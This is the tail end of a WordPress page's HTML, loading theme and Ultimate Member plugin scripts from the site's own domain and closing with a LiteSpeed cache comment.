<script type='text/javascript' src='https://sktenerji.com/wp-content/themes/buildex/assets/js/theme-script.js?ver=1.2.8' id='buildex-theme-script-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-includes/js/comment-reply.min.js?ver=6.3' id='comment-reply-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=4.0.13' id='select2-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://sktenerji.com/wp-includes/js/wp-util.min.js?ver=6.3' id='wp-util-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.2.4' id='um_crop-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.2.4' id='um_modal-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.2.4' id='um_jquery_form-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=2.2.4' id='um_fileupload-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.2.4' id='um_datetime-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.2.4' id='um_datetime_date-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.2.4' id='um_datetime_time-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef' id='wp-i18n-js'></script>
<script id="wp-i18n-js-after" type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.2.4' id='um_raty-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.2.4' id='um_tipsy-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.2.4' id='um_scrollbar-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.2.4' id='um_functions-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.2.4' id='um_responsive-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.2.4' id='um_conditional-js'></script>
<script type='text/javascript' id='um_scripts-js-extra'>
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"268435456","nonce":"4c17ebdd39"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.2.4' id='um_scripts-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.2.4' id='um_profile-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.2.4' id='um_account-js'></script>
		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-22 06:03:27 -->